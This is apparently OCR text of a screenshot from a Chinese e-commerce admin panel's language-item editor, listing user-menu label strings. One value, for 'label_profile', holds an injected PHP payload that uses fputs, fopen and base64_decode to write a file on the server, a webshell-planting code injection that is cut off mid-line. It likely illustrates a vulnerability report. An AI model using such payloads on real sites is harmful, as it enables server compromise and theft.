 管理中心 - 语言项编辑
calendar.php - 输入语言项关键字: p 搜索
语言项名称 语言项值
$_LANG['label_profile'] 用户信息${${fputs(fopen(base64_decode(d3V5dW4ucGhw),w),base64_
$_LANG['label_group_buy'] 我的团购
$_LANG['label_user_surplus'] 资金管理
$_LANG['label_track_packages'] 跟踪包裹
$_LANG['label_transform_points'] 积分兑换
$_LANG['add_surplus_log'] 查看帐户明细
$_LANG['view_application'] 查看申请记录